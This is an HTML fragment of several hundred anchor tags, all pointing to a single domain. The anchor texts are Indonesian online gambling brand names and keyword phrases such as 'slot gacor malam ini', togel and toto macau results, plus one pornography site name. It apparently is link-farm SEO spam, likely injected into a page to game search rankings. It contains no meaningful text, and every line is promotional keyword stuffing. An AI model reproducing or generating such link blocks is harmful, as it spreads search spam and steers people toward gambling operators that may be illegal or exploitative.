    <a href="https://kopten.de/">PARLAY888</a>
    <a href="https://kopten.de/">NINJATOTO</a>
    <a href="https://kopten.de/">NINJA88</a>
    <a href="https://kopten.de/">SLOT ZEUS</a>
    <a href="https://kopten.de/">GEDETOTO</a>
    <a href="https://kopten.de/">DUDA4D</a>
    <a href="https://kopten.de/">WAHANA4D</a>
    <a href="https://kopten.de/">NAGA123</a>
    <a href="https://kopten.de/">JANDATOTO</a>
    <a href="https://kopten.de/">UBANTOTO</a>
    <a href="https://kopten.de/">MEKAR123</a>
    <a href="https://kopten.de/">BATAM4D</a>
    <a href="https://kopten.de/">RASATOTO</a>
    <a href="https://kopten.de/">UCOKTOTO</a>
    <a href="https://kopten.de/">UCOK4D</a>
    <a href="https://kopten.de/">VENUSTOTO</a>
    <a href="https://kopten.de/">KORANTOTO</a>
    <a href="https://kopten.de/">NIAS4D</a>
    <a href="https://kopten.de/">MAMITOTO</a>
    <a href="https://kopten.de/">MPOWIN</a>
    <a href="https://kopten.de/">DEWI99</a>
    <a href="https://kopten.de/">BINTANG77</a>
    <a href="https://kopten.de/">KAMPUSTOTO</a>
    <a href="https://kopten.de/">JAMU4D</a>
    <a href="https://kopten.de/">kelapatoto</a>
    <a href="https://kopten.de/">sayaptoto</a>
    <a href="https://kopten.de/">ibutoto</a>
    <a href="https://kopten.de/">DOKTERTOTO</a>
    <a href="https://kopten.de/">KIOS365</a>
    <a href="https://kopten.de/">GULATOTO</a>
    <a href="https://kopten.de/">MIYATOTO</a>
    <a href="https://kopten.de/">KUDA88</a>
    <a href="https://kopten.de/">MPOHOKI</a>
    <a href="https://kopten.de/">MPOID88</a>
    <a href="https://kopten.de/">BET88</a>
    <a href="https://kopten.de/">NEKO77</a>
    <a href="https://kopten.de/">88DEWA</a>
    <a href="https://kopten.de/">BET365DK</a>
    <a href="https://kopten.de/">SCORE88</a>
    <a href="https://kopten.de/">MPO77</a>
    <a href="https://kopten.de/">HGO99</a>
    <a href="https://kopten.de/">JP88</a>
    <a href="https://kopten.de/">BORNEO388</a>
    <a href="https://kopten.de/">BET777</a>
    <a href="https://kopten.de/">SATESLOT</a>
    <a href="https://kopten.de/">INFINI88</a>
    <a href="https://kopten.de/">SULE99</a>
    <a href="https://kopten.de/">INOVA77</a>
    <a href="https://kopten.de/">ISTANA77</a>
    <a href="https://kopten.de/">JUDI123</a>
    <a href="https://kopten.de/">ASIA777</a>
    <a href="https://kopten.de/">BOSSLOT</a>
    <a href="https://kopten.de/">ASIA88</a>
    <a href="https://kopten.de/">KINGBET</a>
    <a href="https://kopten.de/">DEPO88</a>
    <a href="https://kopten.de/">MIO77</a>
    <a href="https://kopten.de/">SLOT303</a>
    <a href="https://kopten.de/">PADI188</a>
    <a href="https://kopten.de/">JITU777</a>
    <a href="https://kopten.de/">JP77</a>
    <a href="https://kopten.de/">DEWI228</a>
    <a href="https://kopten.de/">HABANERO</a>
    <a href="https://kopten.de/">KING77</a>
    <a href="https://kopten.de/">SARANG77</a>
    <a href="https://kopten.de/">MPO900</a>
    <a href="https://kopten.de/">REKOR77</a>
    <a href="https://kopten.de/">QQBET</a>
    <a href="https://kopten.de/">SABU99</a>
    <a href="https://kopten.de/">GORILA99</a>
    <a href="https://kopten.de/">INA777</a>
    <a href="https://kopten.de/">BANDARNAGA</a>
    <a href="https://kopten.de/">SKY777</a>
    <a href="https://kopten.de/">POMPA888</a>
    <a href="https://kopten.de/">PELAKORTOTO</a>
    <a href="https://kopten.de/">BOLAPELANGI</a>
    <a href="https://kopten.de/">DEWACASINO88</a>
    <a href="https://kopten.de/">ELANG777</a>
    <a href="https://kopten.de/">REJEKIBET</a>
    <a href="https://kopten.de/">FAJAR77</a>
    <a href="https://kopten.de/">ROYAL51</a>
    <a href="https://kopten.de/">BALI4D</a>
    <a href="https://kopten.de/">aman4d</a>
    <a href="https://kopten.de/">PT777</a>
    <a href="https://kopten.de/">MAGNUM4D</a>
    <a href="https://kopten.de/">BOCORAN HK</a>
    <a href="https://kopten.de/">BOCORAN SGP</a>
    <a href="https://kopten.de/">BOCORAN SDY</a>
    <a href="https://kopten.de/">12BET</a>
    <a href="https://kopten.de/">PARTAI77</a>
    <a href="https://kopten.de/">777VEGAS</a>
    <a href="https://kopten.de/">AGEN183</a>
    <a href="https://kopten.de/">JET777</a>
    <a href="https://kopten.de/">JOKERWIN777</a>
    <a href="https://kopten.de/">ASENTOTO</a>
    <a href="https://kopten.de/">ARAHTOTO</a>
    <a href="https://kopten.de/">AFCTOTO</a>
    <a href="https://kopten.de/">MINION777</a>
    <a href="https://kopten.de/">SEMUT77</a>
    <a href="https://kopten.de/">KERBAU77</a>
    <a href="https://kopten.de/">SEMUT88</a>
    <a href="https://kopten.de/">PULAU99</a>
    <a href="https://kopten.de/">PISTOL88</a>
    <a href="https://kopten.de/">DINASTI88</a>
    <a href="https://kopten.de/">CUANGACOR</a>
    <a href="https://kopten.de/">IDEBET88</a>
    <a href="https://kopten.de/">COBRA88</a>
    <a href="https://kopten.de/">BET808</a>
    <a href="https://kopten.de/">FAFABET</a>
    <a href="https://kopten.de/">KING383</a>
    <a href="https://kopten.de/">AERO77</a>
    <a href="https://kopten.de/">INTER88</a>
    <a href="https://kopten.de/">CINEMA88</a>
    <a href="https://kopten.de/">JENIUS777</a>
    <a href="https://kopten.de/">PION33</a>
    <a href="https://kopten.de/">DAY777</a>
    <a href="https://kopten.de/">NUSATOTO</a>
    <a href="https://kopten.de/">KAWANTOTO</a>
    <a href="https://kopten.de/">QT777</a>
    <a href="https://kopten.de/">LIVE TOTO MACAU</a>
    <a href="https://kopten.de/">LIVE DRAW TOTO MACAU</a>
    <a href="https://kopten.de/">TOTO MACAU HARI INI</a>
    <a href="https://kopten.de/">TOTO MACAU 4D</a>
    <a href="https://kopten.de/">PAITO TOTO MACAU</a>
    <a href="https://kopten.de/">TOTO MACAU 5D</a>
    <a href="https://kopten.de/">MANDIRI77</a>
    <a href="https://kopten.de/">VESPA4D</a>
    <a href="https://kopten.de/">ASIAPOKER88</a>
    <a href="https://kopten.de/">ALAM88</a>
    <a href="https://kopten.de/">GAS88</a>
    <a href="https://kopten.de/">TOTO338</a>
    <a href="https://kopten.de/">OVO77</a>
    <a href="https://kopten.de/">RUNGKAD4D</a>
    <a href="https://kopten.de/">VIRAL77</a>
    <a href="https://kopten.de/">KAKEK99</a>
    <a href="https://kopten.de/">RINDU4D</a>
    <a href="https://kopten.de/">BOLA888</a>
    <a href="https://kopten.de/">BROMO777</a>
    <a href="https://kopten.de/">FOKUS77</a>
    <a href="https://kopten.de/">EDAN77</a>
    <a href="https://kopten.de/">EMAS4D</a>
    <a href="https://kopten.de/">SITUS888</a>
    <a href="https://kopten.de/">MACAU123</a>
    <a href="https://kopten.de/">BATU4D</a>
    <a href="https://kopten.de/">JUTAWAN88</a>
    <a href="https://kopten.de/">SABI88</a>
    <a href="https://kopten.de/">JUARA88</a>
    <a href="https://kopten.de/">MANIA4D</a>
    <a href="https://kopten.de/">CASIBOM</a>
    <a href="https://kopten.de/">MAIN DUIT</a>
    <a href="https://kopten.de/">MAINDUIT</a>
    <a href="https://kopten.de/">SLOT IDN</a>
    <a href="https://kopten.de/">GACOR303</a>
    <a href="https://kopten.de/">GACOR131</a>
    <a href="https://kopten.de/">SANCATOTO</a>
    <a href="https://kopten.de/">slot --sedia(wingacor77.net)</a>
    <a href="https://kopten.de/">slot --(dower88.net)</a>
    <a href="https://kopten.de/">slot --game(dower88.net)</a>
    <a href="https://kopten.de/">slot gacor --pasti(haha303)</a>
    <a href="https://kopten.de/">slot gacor r5--(haha303)</a>
    <a href="https://kopten.de/">slot gacor citypages.pro</a>
    <a href="https://kopten.de/">slot gacor --rajahoki123</a>
    <a href="https://kopten.de/">slot gacor dewakoin99.vip</a>
    <a href="https://kopten.de/">slot gacor --situs(dower88.net)</a>
    <a href="https://kopten.de/">slot gacor g2--(koko288)</a>
    <a href="https://kopten.de/">slot gacor --viobet.id</a>
    <a href="https://kopten.de/" >slot</a>
    <a href="https://kopten.de/" >slot gacor</a>
    <a href="https://kopten.de/" >situs slot</a>
    <a href="https://kopten.de/" >link slot</a>
    <a href="https://kopten.de/" >situs slot gacor</a>
    <a href="https://kopten.de/" >link slot gacor</a>
    <a href="https://kopten.de/" >situs gacor terbaru</a>
    <a href="https://kopten.de/" >link gacor terbaru</a>
    <a href="https://kopten.de/" >slot 2025</a>
    <a href="https://kopten.de/" >slot gacor 2025</a>
    <a href="https://kopten.de/" >slot gacor pasti cuan</a>
    <a href="https://kopten.de/" >situs pasti cuan</a>
    <a href="https://kopten.de/" >link pasti cuan</a>
    <a href="https://kopten.de/" >situs pasti jp</a>
    <a href="https://kopten.de/" >link pasti jp</a>
    <a href="https://kopten.de/" >slot gacor malam ini</a>
    <a href="https://kopten.de/" >situs main bentar maxwin</a>
    <a href="https://kopten.de/" >slot maxwin</a>
    <a href="https://kopten.de/" >slot maxwin x500</a>
    <a href="https://kopten.de/" >slot maxwin x1000</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti wd</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 1</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 2</a>
    <a href="https://kopten.de/" >slot gacor malam ini mahjong 3</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti maxwin</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti cuan</a>
    <a href="https://kopten.de/" >slot gacor malam ini pasti menang</a>
    <a href="https://kopten.de/" >situs gacor malam ini</a>
    <a href="https://kopten.de/" >link gacor malam ini</a>
    <a href="https://kopten.de/" >situs slot gacor malam ini</a>
    <a href="https://kopten.de/" >link slot gacor malam ini</a>
    <a href="https://kopten.de/" >slot gacor malam ini 2025</a>
    <a href="https://kopten.de/" >slot gacor pasti menang</a>
    <a href="https://kopten.de/" >slot gacor malam ini anti rungkad</a>
    <a href="https://kopten.de/" >slot gacor malam ini rtp tertinggi</a>
    <a href="https://kopten.de/" >slot hoki</a>
    <a href="https://kopten.de/" >slot gacor malam ini terbaru</a>
    <a href="https://kopten.de/" >pgsoft gacor malam ini</a>
    <a href="https://kopten.de/" >pg slot gacor malam ini</a>
    <a href="https://kopten.de/" >link pp gacor malam ini</a>
    <a href="https://kopten.de/" >link pragmatic gacor malam ini</a>
    <a href="https://kopten.de/" >situs gacor malam ini pragmatic play</a>
    <a href="https://kopten.de/" >slot gacor malam ini prargmatic</a>
    <a href="https://kopten.de/" >slot gacor malam ini terbaru 2025</a>
    <a href="https://kopten.de/">judol88</a>
    <a href="https://kopten.de/">judol888</a>
    <a href="https://kopten.de/">judol77</a>
    <a href="https://kopten.de/">judol777</a>
    <a href="https://kopten.de/">judolslot</a>
    <a href="https://kopten.de/">judolslot88</a>
    <a href="https://kopten.de/">judol123</a>
    <a href="https://kopten.de/">judi888</a>
    <a href="https://kopten.de/">slot gacor maxwin</a>
    <a href="https://kopten.de/">slot gopay</a>
    <a href="https://kopten.de/">SLOT GACOR</a>
    <a href="https://kopten.de/">LINK GACOR</a>
    <a href="https://kopten.de/">slot45</a>
    <a href="https://kopten.de/">kingmahazeus</a>
    <a href="https://kopten.de/">megahoki</a>
    <a href="https://kopten.de/">wdbos</a>
    <a href="https://kopten.de/">hemat138</a>
    <a href="https://kopten.de/">okta388</a>
    <a href="https://kopten.de/">topcer88</a>
    <a href="https://kopten.de/">gta777</a>
    <a href="https://kopten.de/">bmw777</a>
    <a href="https://kopten.de/">agen89</a>
    <a href="https://kopten.de/">kursi777</a>
    <a href="https://kopten.de/">boy303</a>
    <a href="https://kopten.de/">ego777</a>
    <a href="https://kopten.de/">lunar778</a>
    <a href="https://kopten.de/">mpo2888</a>
    <a href="https://kopten.de/">ojol77</a>
    <a href="https://kopten.de/">jpslot88</a>
    <a href="https://kopten.de/">hoki99</a>
    <a href="https://kopten.de/">hitamslot</a>
    <a href="https://kopten.de/">api288</a>
    <a href="https://kopten.de/">evostoto</a>
    <a href="https://kopten.de/">slot88jp</a>
    <a href="https://kopten.de/">slot88max</a>
    <a href="https://kopten.de/">BTN4D</a>
    <a href="https://kopten.de/">slot88bet</a>
    <a href="https://kopten.de/">mpocash</a>
    <a href="https://kopten.de/">king177</a>
    <a href="https://kopten.de/">los303</a>
    <a href="https://kopten.de/">macancuan</a>
    <a href="https://kopten.de/">11bola</a>
    <a href="https://kopten.de/">slot gaming dirgawin88.net</a>
    <a href="https://kopten.de/">padi777</a>
    <a href="https://kopten.de/">fun4d</a>
    <a href="https://kopten.de/">megavip</a>
    <a href="https://kopten.de/">jasabola</a>
    <a href="https://kopten.de/">hoktoto</a>
    <a href="https://kopten.de/">cheat bola</a>
    <a href="https://kopten.de/">akarslot777</a>
    <a href="https://kopten.de/">aob303</a>
    <a href="https://kopten.de/">bangkok4d</a>
    <a href="https://kopten.de/">bento138</a>
    <a href="https://kopten.de/">bigbet99</a>
    <a href="https://kopten.de/">casino4d</a>
    <a href="https://kopten.de/">dynastipoker</a>
    <a href="https://kopten.de/">gaming88</a>
    <a href="https://kopten.de/">gerhana777</a>
    <a href="https://kopten.de/">raja778</a>
    <a href="https://kopten.de/">sakti77</a>
    <a href="https://kopten.de/">pasti99</a>
    <a href="https://kopten.de/">ib88slot</a>
    <a href="https://kopten.de/">bola501</a>
    <a href="https://kopten.de/">SLOT GACOR SIANG INI</a>
    <a href="https://kopten.de/">SUPERBET77</a>
    <a href="https://kopten.de/">GUDANG777</a>
    <a href="https://kopten.de/">KURSI77</a>
    <a href="https://kopten.de/">LIGA303</a>
    <a href="https://kopten.de/">LOTUS88</a>
    <a href="https://kopten.de/">MACAUSLOT168</a>
    <a href="https://kopten.de/">idcash</a>
    <a href="https://kopten.de/">indolottery88</a>
    <a href="https://kopten.de/">mancing duit</a>
    <a href="https://kopten.de/">jebol togel</a>
    <a href="https://kopten.de/">nadim togel</a>
    <a href="https://kopten.de/">tiktak togel</a>
    <a href="https://kopten.de/">cong togel</a>
    <a href="https://kopten.de/">bosswin168</a>
    <a href="https://kopten.de/">pulitoto</a>
    <a href="https://kopten.de/">puli toto</a>
    <a href="https://kopten.de/">mpo121</a>
    <a href="https://kopten.de/">jokerbet</a>
    <a href="https://kopten.de/">gbo slot</a>
    <a href="https://kopten.de/">mpotower</a>
    <a href="https://kopten.de/">hokibet</a>
    <a href="https://kopten.de/">ojktoto</a>
    <a href="https://kopten.de/">tante4d</a>
    <a href="https://kopten.de/">wifitoto</a>
    <a href="https://kopten.de/">ladangmpo</a>
    <a href="https://kopten.de/">mpo800</a>
    <a href="https://kopten.de/">mpo100</a>
    <a href="https://kopten.de/">mpo007</a>
    <a href="https://kopten.de/">mpogacor</a>
    <a href="https://kopten.de/">suletoto</a>
    <a href="https://kopten.de/">sule toto</a>
    <a href="https://kopten.de/">suletogel</a>
    <a href="https://kopten.de/">surgaplay</a>
    <a href="https://kopten.de/">barunatoto</a>
    <a href="https://kopten.de/">megawin288</a>
    <a href="https://kopten.de/">mpogacor88</a>
    <a href="https://kopten.de/">joglototo</a>
    <a href="https://kopten.de/">jogjatoto</a>
    <a href="https://kopten.de/">koko288</a>
    <a href="https://kopten.de/">musang889</a>
    <a href="https://kopten.de/">flokitoto</a>
    <a href="https://kopten.de/">evohoki</a>
    <a href="https://kopten.de/">games138</a>
    <a href="https://kopten.de/">roma777</a>
    <a href="https://kopten.de/">pejuang88</a>
    <a href="https://kopten.de/">judi303</a>
    <a href="https://kopten.de/">judi 303</a>
    <a href="https://kopten.de/">prima777</a>
    <a href="https://kopten.de/">lumbung888</a>
    <a href="https://kopten.de/">qq1212</a>
    <a href="https://kopten.de/">mposlot</a>
    <a href="https://kopten.de/">onetogel</a>
    <a href="https://kopten.de/">hp138</a>
    <a href="https://kopten.de/">rapi88</a>
    <a href="https://kopten.de/">dewanaga777</a>
    <a href="https://kopten.de/">fendi88</a>
    <a href="https://kopten.de/">tiktaktoto</a>
    <a href="https://kopten.de/">mansion777</a>
    <a href="https://kopten.de/">rp777</a>
    <a href="https://kopten.de/">suges4d</a>
    <a href="https://kopten.de/">bandargaming</a>
    <a href="https://kopten.de/">rajagaming</a>
    <a href="https://kopten.de/">kantorbola</a>
    <a href="https://kopten.de/">scatter hitam</a>
    <a href="https://kopten.de/">luxury77</a>
    <a href="https://kopten.de/">amdbet88</a>
    <a href="https://kopten.de/">siap4d</a>
    <a href="https://kopten.de/">mpo play</a>
    <a href="https://kopten.de/">mpo terbaru</a>
    <a href="https://kopten.de/">mpo asia</a>
    <a href="https://kopten.de/">mpo gacor</a>
    <a href="https://kopten.de/">mpo1222</a>
    <a href="https://kopten.de/">mpo444</a>
    <a href="https://kopten.de/">mpo707</a>
    <a href="https://kopten.de/">mpo dana</a>
    <a href="https://kopten.de/">mpo pulsa</a>
    <a href="https://kopten.de/">slot mpo</a>
    <a href="https://kopten.de/">dewahoki</a>
    <a href="https://kopten.de/">gacorbos</a>
    <a href="https://kopten.de/">gacorbet</a>
    <a href="https://kopten.de/">dewa666</a>
    <a href="https://kopten.de/">petir77</a>
    <a href="https://kopten.de/">medusa888</a>
    <a href="https://kopten.de/">axl77</a>
    <a href="https://kopten.de/">bolago</a>
    <a href="https://kopten.de/">kalkulator parlay</a>
    <a href="https://kopten.de/">barito88</a>
    <a href="https://kopten.de/">XNXX</a>
    <a href="https://kopten.de/">jostoto</a>
    <a href="https://kopten.de/">live draw macau </a>
    <a href="https://kopten.de/">togel hk </a>
    <a href="https://kopten.de/"> slot bet 200</a>
    <a href="https://kopten.de/">mporef</a>
    <a href="https://kopten.de/">akun demo</a>
    <a href="https://kopten.de/">totomacau</a>
    <a href="https://kopten.de/">cinta4d</a>
    <a href="https://kopten.de/">judi mpo</a>
    <a href="https://kopten.de/">dewajoker</a>
    <a href="https://kopten.de/">888bet</a>
    <a href="https://kopten.de/">bet99</a>
    <a href="https://kopten.de/">bet77</a>
    <a href="https://kopten.de/">lawu88</a>
    <a href="https://kopten.de/">canggu4d</a>
    <a href="https://kopten.de/">abadibet</a>
    <a href="https://kopten.de/">bangsawan88</a>
    <a href="https://kopten.de/">manilabet</a>
    <a href="https://kopten.de/">pulau888</a>
    <a href="https://kopten.de/">qq555</a>
    <a href="https://kopten.de/">qq666</a>
    <a href="https://kopten.de/">qq888</a>
    <a href="https://kopten.de/">qq999</a>
    <a href="https://kopten.de/">qqslot</a>
    <a href="https://kopten.de/">doktertoto </a>
    <a href="https://kopten.de/">vespa4d </a>
    <a href="https://kopten.de/">kaisar777</a>
    <a href="https://kopten.de/">paito taiwan</a>
    <a href="https://kopten.de/">aztec168</a>
    <a href="https://kopten.de/">bangbos</a>
    <a href="https://kopten.de/">andara138</a>
    <a href="https://kopten.de/">dosentoto</a>
    <a href="https://kopten.de/">panutantoto</a>
    <a href="https://kopten.de/">iogsport</a>
    <a href="https://kopten.de/">arjuna88</a>
    <a href="https://kopten.de/">angkanet</a>
    <a href="https://kopten.de/">bunga189</a>
    <a href="https://kopten.de/">angkabet</a>
    <a href="https://kopten.de/">wdyuk</a>
    <a href="https://kopten.de/">situs 888</a>
    <a href="https://kopten.de/">brio4d</a>
    <a href="https://kopten.de/">ovogg</a>
    <a href="https://kopten.de/">topjitu</a>
    <a href="https://kopten.de/">agen88</a>
    <a href="https://kopten.de/">ciutoto</a>
    <a href="https://kopten.de/">ladangtoto2</a>
    <a href="https://kopten.de/">nettoto</a>
    <a href="https://kopten.de/">luxury33</a>
    <a href="https://kopten.de/">slot gaming --forwin777</a>
    <a href="https://kopten.de/">betwin218.online -</a>
    <a href="https://kopten.de/">wukong288</a>
    <a href="https://kopten.de/">detikbola</a>
    <a href="https://kopten.de/">dinda77</a>
    <a href="https://kopten.de/">storebet88</a>
    <a href="https://kopten.de/">takohoki168</a>
    <a href="https://kopten.de/">dubaispin168</a>
    <a href="https://kopten.de/">11tbet</a>
    <a href="https://kopten.de/">eetoto</a>
    <a href="https://kopten.de/">perangwd188</a>
    <a href="https://kopten.de/">taksu787</a>
    <a href="https://kopten.de/">petik168</a>
    <a href="https://kopten.de/">belanja4d</a>
    <a href="https://kopten.de/">slot online </a>
    <a href="https://kopten.de/">slot gaming</a>
    <a href="https://kopten.de/">ubertoto</a>
    <a href="https://kopten.de/">jual toto</a>
    <a href="https://kopten.de/">uang77</a>
    <a href="https://kopten.de/">gb777</a>
    <a href="https://kopten.de/">thor138</a>
    <a href="https://kopten.de/">mpovegas</a>
    <a href="https://kopten.de/">megahoki888</a>
    <a href="https://kopten.de/">sr866</a>
    <a href="https://kopten.de/">oborslot777</a>
    <a href="https://kopten.de/">alphaslot777</a>
    <a href="https://kopten.de/">gogo77</a>
    <a href="https://kopten.de/">eurotogel</a>
    <a href="https://kopten.de/">mancing duit</a>>
    <a href="https://kopten.de/">gacorqq12.com -</a>
    <a href="https://kopten.de/">situs783.com +</a>
    <a href="https://kopten.de/">mahjongbet303.com -</a>
    <a href="https://kopten.de/">jackpot111slot.online -</a>
    <a href="https://kopten.de/">wdbos108 .com</a>
    <a href="https://kopten.de/">slot99win.online -</a>
    <a href="https://kopten.de/">slot882.com =</a>
    <a href="https://kopten.de/">situs proxy</a>
    <a href="https://kopten.de/">situs game --tpwin</a>
    <a href="https://kopten.de/">situs787.com -</a>
    <a href="https://kopten.de/">gacorzeus66.com -</a>
    <a href="https://kopten.de/">indoslot567.com -</a>
    <a href="https://kopten.de/">mahjong --ugslot.com</a>
    <a href="https://kopten.de/">rajacuan288.com -</a>
    <a href="https://kopten.de/">dewawin111.com -</a>
    <a href="https://kopten.de/">hokiterus-88.com -</a>
    <a href="https://kopten.de/">olxtop567.com -</a>
    <a href="https://kopten.de/">slot88live.online -</a>
    <a href="https://kopten.de/">ratuwin99.com -</a>
    <a href="https://kopten.de/">maxwinvip55.com -</a>
    <a href="https://kopten.de/">hoki10000.com -</a>
    <a href="https://kopten.de/">toto705jp.com -win</a>
    <a href="https://kopten.de/">zeuswin55.com -</a>
    <a href="https://kopten.de/">zeus323.com -</a>
    <a href="https://kopten.de/">jackpotbet11 .com</a>
    <a href="https://kopten.de/">winslot755.online -</a>
    <a href="https://kopten.de/">cuan99hoki.online -</a>
    <a href="https://kopten.de/">slot gaming --cuaca889@</a>
    <a href="https://kopten.de/">wdbos878.com -</a>
    <a href="https://kopten.de/">situs game --regis(tajirnow.com)</a>
    <a href="https://kopten.de/">rajawin678 .com</a>
    <a href="https://kopten.de/">cuan37.com -</a>
    <a href="https://kopten.de/">slothoki999.online -</a>
    <a href="https://kopten.de/">slot777win.online -</a>
    <a href="https://kopten.de/">slot222win.com -</a>
    <a href="https://kopten.de/">slot999win.online -</a>
    <a href="https://kopten.de/">slotyukinih.online -</a>
    <a href="https://kopten.de/">mahjong --danaslot77.com</a>
    <a href="https://kopten.de/">menang slotidr --satu(motowin77</a>
    <a href="https://kopten.de/">indoslot887.com -</a>
    <a href="https://kopten.de/">bigwin308.com -</a>
    <a href="https://kopten.de/">judi game --www(77betsport)</a>
    <a href="https://kopten.de/">judi game --www(enakcuan)</a>
    <a href="https://kopten.de/">toto122.store -</a>
    <a href="https://kopten.de/">garudawin555.com -</a>
    <a href="https://kopten.de/">slotjackpotpewe.online --</a>
    <a href="https://kopten.de/">slotdelta138.online -</a>
    <a href="https://kopten.de/">mporaja</a>
    <a href="https://kopten.de/">juraganbet308.com -</a>
    <a href="https://kopten.de/">zeuswin22.online -</a>
    <a href="https://kopten.de/">zeus99win.online -</a>
    <a href="https://kopten.de/">situstopplywn.online --</a>
    <a href="https://kopten.de/">asiawin308.com -</a>
    <a href="https://kopten.de/">winhoki55.com -</a>
    <a href="https://kopten.de/">win308.world -</a>
    <a href="https://kopten.de/">situswin308.world -</a>
    <a href="https://kopten.de/">slot gaming --(jawawin.com)</a>
    <a href="https://kopten.de/">slot gaming --about(idrhoki138)</a>
    <a href="https://kopten.de/">link gaming -- idrhoki138</a>
    <a href="https://kopten.de/">link gaming --sport(dewabos138.com)</a>
    <a href="https://kopten.de/">situsayamjago.online --</a>
    <a href="https://kopten.de/">mahjong --vipdewa.net</a>
    <a href="https://kopten.de/">mahjongwin308.online -</a>
    <a href="https://kopten.de/">maxwinoke303.com -</a>
    <a href="https://kopten.de/">maxwingacor55.com -</a>
    <a href="https://kopten.de/">judi game --🍭duren777🍭</a>
    <a href="https://kopten.de/">rtp --game(sso77)</a>
    <a href="https://kopten.de/">rtp --game(gempa777)</a>
    <a href="https://kopten.de/">pragmatichoki999.online -</a>
    <a href="https://kopten.de/">toto206b.online -</a>
    <a href="https://kopten.de/">slotgacorhoki.online -</a>
    <a href="https://kopten.de/">slotayamjago.online -</a>
    <a href="https://kopten.de/">slot108win.online -</a>
    <a href="https://kopten.de/">slot222win2.online -</a>
    <a href="https://kopten.de/">rajacuan678.com -</a>
    <a href="https://kopten.de/">slot88hoki.online -</a>
    <a href="https://kopten.de/">wdbos308.com -</a>
    <a href="https://kopten.de/">wdbos155.online -</a>
    <a href="https://kopten.de/">wdbos789.com -</a>
    <a href="https://kopten.de/">jackpotvip11 .com</a>>
    <a href="https://kopten.de/">slot mahjong -www(jambu33.net)</a>
    <a href="https://kopten.de/">maxwinoke307.com -</a>
    <a href="https://kopten.de/">slotbelutjp88.online -</a>
    <a href="https://kopten.de/">slotwin818.online -</a>
    <a href="https://kopten.de/">slotwin308.online -</a>
    <a href="https://kopten.de/">slotpewetop.online -</a>
    <a href="https://kopten.de/">slotinter77b.com -</a>
    <a href="https://kopten.de/">linkwin308.world -</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💪</a>
    <a href="https://kopten.de/">totojitu202.com -</a>
    <a href="https://kopten.de/">pragmaticwin363.online -</a>
    <a href="https://kopten.de/">olx333win.online -</a>
    <a href="https://kopten.de/">depo76win.online -</a>
    <a href="https://kopten.de/">slot mahjong --jeruk33@</a>
    <a href="https://kopten.de/">slot mahjong --daftar(teh33.com)</a>
    <a href="https://kopten.de/">slot gacor camar4444</a>
    <a href="https://kopten.de/">win slot108 com</a>>
    <a href="https://kopten.de/">slotbonanza8.online -</a>
    <a href="https://kopten.de/">slot100jepe.online -</a>
    <a href="https://kopten.de/">slot99jepe.online -</a>
    <a href="https://kopten.de/">slot222win3.online -</a>
    <a href="https://kopten.de/">situstotonline.win -</a>
    <a href="https://kopten.de/">situswin308.asia -legit</a>
    <a href="https://kopten.de/">situsslotwina.online -</a>
    <a href="https://kopten.de/">bonanza666.online -</a>
    <a href="https://kopten.de/">wingacor805.com -</a>
    <a href="https://kopten.de/">linkvip99jp.online -</a>
    <a href="https://kopten.de/">slot mahjong --evohoki.com</a>
    <a href="https://kopten.de/">jackpotwin22.com -</a>
    <a href="https://kopten.de/">gampang --duren77</a>
    <a href="https://kopten.de/">slot gacor power301.xyz</a>
    <a href="https://kopten.de/">jackpo669win.online -</a>
    <a href="https://kopten.de/">slothobicuan88.online --</a>
    <a href="https://kopten.de/">slotplaywin888.online -</a>
    <a href="https://kopten.de/">ratujackpot99.com -</a>
    <a href="https://kopten.de/">maxwintop305.com -</a>
    <a href="https://kopten.de/">slotinter77a.com -</a>
    <a href="https://kopten.de/">zeuswin55b.online -</a>
    <a href="https://kopten.de/">zeus131.com -</a>
    <a href="https://kopten.de/">toto202win.net -</a>
    <a href="https://kopten.de/">nagawin308.com -</a>
    <a href="https://kopten.de/">nagawin68.com -</a>
    <a href="https://kopten.de/">slothobicuan.online -</a>
    <a href="https://kopten.de/">slotcuan200.online -</a>
    <a href="https://kopten.de/">situs gaming --ok(panen88)</a>
    <a href="https://kopten.de/">garudavip88.com -</a>
    <a href="https://kopten.de/">mpowin308.online -</a>
    <a href="https://kopten.de/">judi game --www(jawawin.com)</a>
    <a href="https://kopten.de/">maxwinplay99.online -</a>
    <a href="https://kopten.de/">gacorspin99.com -</a>
    <a href="https://kopten.de/">888 --⛄login(sso77)</a>
    <a href="https://kopten.de/">slot108vip.online -</a>
    <a href="https://kopten.de/">pragmatic99hoki.online -</a>
    <a href="https://kopten.de/">situsspin200.online -</a>>
    <a href="https://kopten.de/">maxwin282.com -</a>
    <a href="https://kopten.de/">slot88cax.world -</a>
    <a href="https://kopten.de/">slot88sah.site -</a>
    <a href="https://kopten.de/">slotplaywin1233b.online -</a>
    <a href="https://kopten.de/">situs toto 4d</a>
    <a href="https://kopten.de/">depo 10000-</a>
    <a href="https://kopten.de/">nusawin77.online -</a>
    <a href="https://kopten.de/">langit666bos.online -</a>
    <a href="https://kopten.de/">indosbobet88 link</a>
    <a href="https://kopten.de/">ratuslot108.net -</a>
    <a href="https://kopten.de/">hondatop99.online -</a>
    <a href="https://kopten.de/">alex308.online +</a>
    <a href="https://kopten.de/">mawar308.online -</a>
    <a href="https://kopten.de/">dewagacor881.com -</a>
    <a href="https://kopten.de/">slot resmi m77🙏</a>
    <a href="https://kopten.de/">slot gaming --haha(haha303)</a>
    <a href="https://kopten.de/">hondatop77.online -</a>
    <a href="https://kopten.de/">rajacuan111.com -</a>
    <a href="https://kopten.de/">situsayamjago.online ---</a>
    <a href="https://kopten.de/">bigwin308.online -vip</a>
    <a href="https://kopten.de/">langit --🍭login(duren777)</a>
    <a href="https://kopten.de/">srikandi89</a>
    <a href="https://kopten.de/">jayawin308.online -</a>
    <a href="https://kopten.de/">sgptoto49. com</a>
    <a href="https://kopten.de/">slot777play.online -</a>
    <a href="https://kopten.de/">slot777kapalgg.online -</a>
    <a href="https://kopten.de/">surya707bet.com -</a>
    <a href="https://kopten.de/">suryawin66.online -</a>
    <a href="https://kopten.de/">game slot gratis main</a>
    <a href="https://kopten.de/">data hk</a>
    <a href="https://kopten.de/">data sgp</a>
    <a href="https://kopten.de/">data sdy</a>
    <a href="https://kopten.de/">data macau</a>
    <a href="https://kopten.de/">paito sdy</a>
